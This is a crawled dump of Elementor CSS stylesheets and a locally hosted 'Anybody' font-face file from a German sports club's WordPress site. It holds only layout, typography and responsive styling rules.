.elementor-item, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-secondary-font-size );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown a{padding-top:22px;padding-bottom:22px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}@media(max-width:767px){.elementor-8343105 .elementor-element.elementor-element-2d16bc9{--min-height:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8343105 .elementor-element.elementor-element-2d98841{--width:50%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343105 .elementor-element.elementor-element-c957719 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-8343105 .elementor-element.elementor-element-c957719{text-align:start;}.elementor-8343105 .elementor-element.elementor-element-c957719 img{width:120px;height:120px;object-fit:cover;}.elementor-8343105 .elementor-element.elementor-element-b61d8ea{--width:45%;--justify-content:space-between;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-8343105 .elementor-element.elementor-element-bd14a97{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-8343105 .elementor-element.elementor-element-58f9593 .elementor-heading-title{font-size:var( --e-global-typography-2dbe131-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343105 .elementor-element.elementor-element-27f8697 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-8343105 .elementor-element.elementor-element-2d787d6{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-8343105 .elementor-element.elementor-element-04869ef > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu .elementor-item{font-size:30px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown .elementor-item, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-secondary-font-size );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-8343105 .elementor-element.elementor-element-04869ef{--nav-menu-icon-size:50px;}}@media(min-width:768px){.elementor-8343105 .elementor-element.elementor-element-2d98841{--width:17%;}.elementor-8343105 .elementor-element.elementor-element-b61d8ea{--width:83.305%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8343105 .elementor-element.elementor-element-2d98841{--width:20%;}.elementor-8343105 .elementor-element.elementor-element-b61d8ea{--width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343110.css?ver=1768253743
body_size: 1289
content:
.elementor-8343110 .elementor-element.elementor-element-cd30e13{--display:flex;--min-height:138px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 5px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:5px;--border-left-width:0px;border-color:var( --e-global-color-accent );--border-color:var( --e-global-color-accent );--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8343110 .elementor-element.elementor-element-cd30e13:not(.elementor-motion-effects-element-type-background), .elementor-8343110 .elementor-element.elementor-element-cd30e13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-8343110 .elementor-element.elementor-element-952f567{--display:flex;--min-height:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-8343110 .elementor-element.elementor-element-df0b8fe.elementor-element{--align-self:flex-start;}.elementor-8343110 .elementor-element.elementor-element-df0b8fe{text-align:start;}.elementor-8343110 .elementor-element.elementor-element-df0b8fe img{width:100%;height:100px;object-fit:contain;object-position:center center;}.elementor-8343110 .elementor-element.elementor-element-058a473{--display:flex;--min-height:0px;}.elementor-8343110 .elementor-element.elementor-element-efe5998{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-icon i{color:var( --e-global-color-1ca7a8e );transition:color 0.3s;}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-icon svg{fill:var( --e-global-color-1ca7a8e );transition:fill 0.3s;}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-8343110 .elementor-element.elementor-element-1294dfc{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8343110 .elementor-element.elementor-element-92fcb71{width:100%;max-width:100%;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 > .elementor-widget-container{margin:0px -15px 0px 0px;padding:0px -0px 0px 0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .elementor-nav-menu .elementor-item{font-family:"Anybody", Sans-serif;font-size:18px;font-weight:300;text-transform:none;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-8343110 .elementor-element.elementor-element-cd30e13{--min-height:125px;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343110 .elementor-element.elementor-element-df0b8fe img{height:45px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343110 .elementor-element.elementor-element-1294dfc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8343110 .elementor-element.elementor-element-1294dfc.elementor-element{--align-self:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-8343110 .elementor-element.elementor-element-92fcb71{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-8343110 .elementor-element.elementor-element-92fcb71 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71.elementor-element{--flex-grow:0;--flex-shrink:1;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-underline .elementor-item:after,
					 .elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-overline .elementor-item:before,
					 .elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-double-line .elementor-item:before,
					 .elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-8343110 .elementor-element.elementor-element-952f567{--width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343124.css?ver=1768253746
body_size: 542
content:
.elementor-8343124 .elementor-element.elementor-element-cc49368{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-8343124 .elementor-element.elementor-element-6e283fd{text-align:start;}.elementor-8343124 .elementor-element.elementor-element-6e283fd .elementor-heading-title{font-family:var( --e-global-typography-8cac294-font-family ), Sans-serif;font-size:var( --e-global-typography-8cac294-font-size );font-weight:var( --e-global-typography-8cac294-font-weight );line-height:var( --e-global-typography-8cac294-line-height );color:var( --e-global-color-accent );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-icon{width:14px;}.elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-icon i{font-size:14px;}.elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-text, .elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-item{font-family:"Anybody", Sans-serif;font-size:20px;font-weight:400;font-style:italic;line-height:1em;}.elementor-8343124 .elementor-element.elementor-element-6996f5ac{--display:flex;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-8343124 .elementor-element.elementor-element-1c858f9{text-align:start;}@media(max-width:1024px){.elementor-8343124 .elementor-element.elementor-element-cc49368{--min-height:150px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-8343124 .elementor-element.elementor-element-6e283fd{text-align:center;}.elementor-8343124 .elementor-element.elementor-element-6e283fd .elementor-heading-title{font-size:var( --e-global-typography-8cac294-font-size );line-height:var( --e-global-typography-8cac294-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-8343124 .elementor-element.elementor-element-cc49368{--min-height:95px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-8343124 .elementor-element.elementor-element-6e283fd > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-8343124 .elementor-element.elementor-element-6e283fd{text-align:center;}.elementor-8343124 .elementor-element.elementor-element-6e283fd .elementor-heading-title{font-size:var( --e-global-typography-8cac294-font-size );line-height:var( --e-global-typography-8cac294-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/elementor-gf-local-anybody.css?ver=1706815914
body_size: 320
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://daan.dev
 */

@font-face{font-family:'Anybody';font-style:italic;font-weight:100;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:100;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:200;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:200;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:300;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:300;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:400;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:400;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:500;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:500;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:600;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:600;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:700;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:700;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:800;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:800;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:900;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:900;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:100;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, 